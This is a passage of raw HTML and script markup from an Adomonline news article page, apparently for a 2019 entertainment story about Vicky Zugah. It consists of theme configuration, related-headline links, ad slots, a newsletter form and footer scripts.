button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"6","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "2";
block_tdi_46.block_type = "tdb_single_related";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "29777";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "9926";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_46 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/nollywood-actor-arrested-over-alleged-involvement-in-coup-plot-against-president-tinubu/"  rel="bookmark" class="td-image-wrap " title="Nollywood actor arrested over alleged involvement in coup plot against President Tinubu" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/02/image_2026-02-01_111943678-696x580.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/nollywood-actor-arrested-over-alleged-involvement-in-coup-plot-against-president-tinubu/"  rel="bookmark" title="Nollywood actor arrested over alleged involvement in coup plot against President Tinubu">Nollywood actor arrested over alleged involvement in coup plot against President Tinubu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/entertainment/" class="td-post-category" >Entertainment</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/president-mahama-reacts-to-ishowspeeds-shea-butter-massage-experience-during-ghana-tour/"  rel="bookmark" class="td-image-wrap " title="President Mahama reacts to IShowSpeed’s shea butter massage experience during Ghana tour" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/02/image_2026-02-01_082327110-696x384.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/president-mahama-reacts-to-ishowspeeds-shea-butter-massage-experience-during-ghana-tour/"  rel="bookmark" title="President Mahama reacts to IShowSpeed’s shea butter massage experience during Ghana tour">President Mahama reacts to IShowSpeed’s shea butter massage experience during Ghana tour</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.adomonline.com/category/news/" class="td-post-category" >News</a>                        <div class="td-module-thumb"><a href="https://www.adomonline.com/showboy-breaks-silence-on-police-attempt-over-false-news-allegation/"  rel="bookmark" class="td-image-wrap " title="Showboy breaks silence on police attempt over ‘false news’ allegation" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="url('https://www.adomonline.com/wp-content/uploads/2026/01/image_2026-01-30_135203602-696x648.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/showboy-breaks-silence-on-police-attempt-over-false-news-allegation/"  rel="bookmark" title="Showboy breaks silence on police attempt over ‘false news’ allegation">Showboy breaks silence on police attempt over ‘false news’ allegation</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_48  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_48{margin-top:28px!important;margin-bottom:20px!important}</style></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_51 td_block_template_5">
<style>.tdi_51.td-a-rec{text-align:center}.tdi_51.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_51 .td-element-style{z-index:-1}.tdi_51 .td_spot_img_all img,.tdi_51 .td_spot_img_tl img,.tdi_51 .td_spot_img_tp img,.tdi_51 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- adomonline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="5961407141"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_53 " ><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_top', [300, 250], 'ado-article-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-article-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_bottom', [300, 600], 'ado-article-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_bottom');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/solanke-scorpion-kick-dents-man-city-title-hopes/">Solanke scorpion kick dents Man City title hopes</a><time datetime="2026-02-01T19:15:14+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 7:15 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/2025-26-ghpl-md21-wrap-heart-of-lions-stun-kotoko-as-berekum-chelsea-remain-in-relegation-zone-after-defeat-at-holy-stars/">2025/26 GHPL MD21 wrap: Heart of Lions stun Kotoko as Berekum Chelsea remain in relegation zone after defeat at Holy Stars</a><time datetime="2026-02-01T18:28:05+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 6:28 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/sesko-nets-stoppage-time-winner-as-man-utd-beat-fulham-in-thriller/">Sesko nets stoppage-time winner as Man Utd beat Fulham in thriller</a><time datetime="2026-02-01T18:22:10+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 6:22 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/post-primary-unity-signals-npps-readiness-for-2028-opoku-prempeh/">Post-primary unity signals NPP’s readiness for 2028 – Opoku Prempeh</a><time datetime="2026-02-01T15:53:02+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:53 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/real-madrid-edge-past-nine-man-rayo-vallecano-through-99th-minute-penalty-from-mbappe/">Real Madrid edge past nine-man Rayo Vallecano through 99th-minute penalty from Mbappe</a><time datetime="2026-02-01T15:24:29+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:24 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/woman-three-children-injured-in-fire-incident-at-biekro-barracks/">Woman, three children injured in fire incident at Biekro Barracks</a><time datetime="2026-02-01T15:16:48+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:16 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/alcaraz-beats-djokovic-to-become-youngest-man-to-complete-career-grand-slam/">Alcaraz beats Djokovic to become youngest man to complete career Grand Slam</a><time datetime="2026-02-01T15:07:38+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:07 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/do-not-fake-the-voice-of-god-methodist-presiding-bishop-warns-as-prophetic-failures-rock-christianity/">Do not fake the voice of God – Methodist Presiding Bishop warns as prophetic failures rock christianity</a><time datetime="2026-02-01T15:05:08+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:05 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/im-not-asking-you-to-stay-nor-leave-but-ill-be-back-bernard-elbernard-tells-congregation-after-failed-npp-prophesy/">I’m not asking you to stay nor leave, but I’ll be back – Bernard Elbernard tells congregation after failed NPP prophesy</a><time datetime="2026-02-01T15:03:44+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 3:03 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/police-arrest-5-suspects-over-nkaseim-robbery/">Police arrest 5 suspects over Nkaseim robbery</a><time datetime="2026-02-01T14:52:13+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 2:52 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/police-launch-manhunt-for-alleged-nkaseim-robbery-leader-place-gh%c2%a250k-bounty/">Police launch manhunt for alleged Nkaseim robbery leader; place GH¢50k bounty</a><time datetime="2026-02-01T14:51:40+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 2:51 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ndc-congratulates-npp-on-peaceful-presidential-primary-commends-police/">NDC congratulates NPP on peaceful presidential primary, commends police</a><time datetime="2026-02-01T14:32:50+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 2:32 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/npp-calls-for-unity-after-successful-presidential-primary/">NPP calls for unity after successful presidential primary</a><time datetime="2026-02-01T14:13:17+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 2:13 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/new-contractor-assures-completion-of-abandoned-akatsi-north-market-mall-within-six-months/">New contractor assures completion of abandoned Akatsi North market mall within six months</a><time datetime="2026-02-01T13:13:52+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 1:13 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/klopp-urged-me-to-take-man-city-assistant-job-lijnders/">Klopp urged me to take Man City assistant job &#8211; Lijnders</a><time datetime="2026-02-01T12:08:00+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 12:08 pm</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/nollywood-actor-arrested-over-alleged-involvement-in-coup-plot-against-president-tinubu/">Nollywood actor arrested over alleged involvement in coup plot against President Tinubu</a><time datetime="2026-02-01T11:21:55+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 11:21 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/two-surgeons-banned-after-billionaire-dies-during-penis-enlargement-surgery/">Two surgeons banned after billionaire dies during penis enlargement surgery</a><time datetime="2026-02-01T11:18:32+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 11:18 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/pastor-arrested-for-allegedly-hiring-cultists-to-kill-rival-pastor/">Pastor arrested for allegedly hiring cultists to kill rival pastor</a><time datetime="2026-02-01T08:37:33+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 8:37 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/president-mahama-reacts-to-ishowspeeds-shea-butter-massage-experience-during-ghana-tour/">President Mahama reacts to IShowSpeed’s shea butter massage experience during Ghana tour</a><time datetime="2026-02-01T08:34:54+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 8:34 am</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/vision-focus-turn-dreams-to-reality-ibrahim-mahama-on-honorary-doctorate/">Vision, focus turn dreams to reality &#8211; Ibrahim Mahama on honorary doctorate</a><time datetime="2026-02-01T08:20:03+00:00" class="wp-block-latest-posts__post-date">February 1, 2026 8:20 am</time></li>
</ul></aside><aside class="td_block_template_5 widget widget_block"><div id="ado-article-right_rectangle_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-right_rectangle_mid', [300, 250], 'ado-article-right_rectangle_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-right_rectangle_mid');
    });
  </script>
</div></aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dennis Adu"><meta itemprop="url" content="https://www.adomonline.com/author/dennis/"></span><meta itemprop="datePublished" content="2019-10-15T13:02:45+00:00"><meta itemprop="dateModified" content="2019-10-15T13:02:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.adomonline.com/dont-come-my-way-vicky-zugah-tells-non-serious-men/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png"></span><meta itemprop="name" content="Adomonline.com"></span><meta itemprop="headline" content="Don’t come my way - Vicky Zugah tells non-serious men"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.adomonline.com/wp-content/uploads/2019/10/image-48.png"><meta itemprop="width" content="746"><meta itemprop="height" content="487"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "255be353-1ccf-4eea-af0c-86d618375550",
            articleId: "1712878",
            title: 'Don’t come my way &#8211; Vicky Zugah tells non-serious men',
            tags: "Vicky Zugah",
            author: "Dennis Adu",
			        };
    </script>
    <script src="https://cdn.vuukle.com/platform.js" async data-cfasync="false"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697ffb416176c
    -->

    <script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0e3f0feb94","wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
